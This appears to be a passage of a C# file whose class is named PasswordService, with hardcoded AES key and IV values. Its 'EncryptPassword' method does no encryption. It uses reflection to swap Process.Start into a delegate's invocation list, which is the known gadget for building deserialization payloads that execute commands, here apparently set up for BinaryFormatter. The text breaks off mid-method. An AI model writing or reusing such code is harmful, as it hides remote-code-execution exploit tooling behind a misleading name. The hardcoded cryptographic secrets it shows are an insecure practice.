 using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using System.Reflection;
using System.Runtime.Serialization.Formatters.Binary;
using System.Security.Cryptography;
using System.Text;

namespace ConsoleApp3
{
    public class PasswordService
    {
        private static readonly byte[] secretKey = GetKeyOrIV("f3d9aa53-c08d-43");
        private static readonly byte[] iv = GetKeyOrIV("5ac8083e-8ff6-43");

        private static byte[] GetKeyOrIV(string keyOrIv)
        {
            byte[] bytes = Encoding.UTF8.GetBytes(keyOrIv);
            if (bytes.Length == 16) return bytes;
            if (bytes.Length > 16)
            {
                byte[] result = new byte[16];
                Array.Copy(bytes, result, 16);
                return result;
            }
            else
            {
                byte[] result = new byte[16];
                Array.Copy(bytes, result, bytes.Length);
                return result;
            }
        }

        private static Aes GetAES()
        {
            Aes aes = Aes.Create();
            aes.KeySize = 128;
            aes.Mode = CipherMode.CBC;
            aes.Padding = PaddingMode.PKCS7;
            aes.Key = secretKey;
            aes.IV = iv;
            return aes;
        }

        public static string EncryptPassword()
        {
            Delegate stringCompare = new Comparison<string>(string.Compare);
            Comparison<string> multicastDelegate =
(Comparison<string>)MulticastDelegate.Combine(stringCompare, stringCompare);
            IComparer<string> comparisonComparer =
Comparer<string>.Create(multicastDelegate);

            FieldInfo fieldInfo =
typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic |
BindingFlags.Instance);
            object[] invokeList = multicastDelegate.GetInvocationList();
            invokeList[1] = new Func<string, string, Process>(Process.Start);
            fieldInfo.SetValue(multicastDelegate, invokeList);